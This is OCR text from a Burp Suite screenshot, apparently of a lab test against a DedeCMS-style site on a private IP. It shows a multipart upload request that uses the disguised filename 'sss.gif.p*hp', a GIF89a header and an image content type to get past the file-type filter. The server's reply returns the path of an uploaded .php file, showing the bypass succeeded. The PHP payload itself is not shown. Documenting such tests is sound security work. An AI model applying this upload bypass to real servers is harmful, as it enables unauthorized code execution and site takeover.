 Burp Suite Professional
君のいない 世界など
周二 下午1:33
发表普通文章 - 会员中心 - 我的
不安全 10.11.0.63/upload
Forum Normal Ali VirusScan
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
User options Software Vulnerability Scanner Logger++ Bypass WAF Domain Hunter Knife reCAPTCHA Sqlmap jsEncrypter CSRF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × ...
Send Cancel < > Target: http://10.11.0.63
Request
Raw Params Headers Hex
POST
/uploads/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncN
um=2&langCode=zh-cn HTTP/1.1
Host: 10.11.0.63
Content-Length: 4178
Cache-Control: max-age=0
Origin: http://10.11.0.63
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysHZYQyv1z4cPjlWA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.11.0.63/uploads/member/article_add.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=orujk4h8gbi2nv0u4sa6t8qpu1; DedeUserID=1;
ENV_GOBACK_URL=%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1;
_csrf_name_e87cc5ae=31e310efc765ef234973bbc0eb4aeeb8;
_csrf_name_e87cc5ae__ckMd5=f3be85481ded3f2c;
DedeUserID__ckMd5=c17abd4558ea5ca8; DedeLoginTime=1581395706;
DedeLoginTime__ckMd5=544bb13100d75426
Connection: close
------WebKitFormBoundarysHZYQyv1z4cPjlWA
Content-Disposition: form-data; name="upload"; filename="sss.gif.p*hp"
Content-Type: image/gif
GIF89a
XMP DataXMP<?xpacket begin="" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c067
79.157747, 2015/03/30-23:40:42 "> <rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description
rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 11 Feb 2020 05:32:49 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 145
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKEDITOR.tools.callFunction(2,
'/uploads/uploads/allimg/200211/1-200211133249134.php', '');</script>
? < + > Type a search term 0 matches
Done 486 bytes | 110 millis